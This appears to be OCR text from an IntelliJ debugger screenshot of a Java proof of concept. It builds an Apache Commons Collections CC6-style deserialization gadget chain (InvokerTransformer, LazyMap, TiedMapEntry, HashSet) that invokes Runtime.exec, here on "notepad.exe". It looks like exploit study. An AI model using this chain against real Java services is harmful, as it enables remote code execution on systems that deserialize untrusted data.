 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
Database
Ant
Maven
12
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 0
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 0 innerMap: size = 0 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 0
test main()
Debug: test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:29, test (com.myproject)
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 0
lazyMap = {LazyMap@532} size = 0
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
7: Structure
2: Favorites
Skipped breakpoint at org.apache.commons.collections.map.LazyMap:151 because it happened inside debugger evaluation
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (2 minutes ago) 29:1 CRLF UTF-8 4 spaces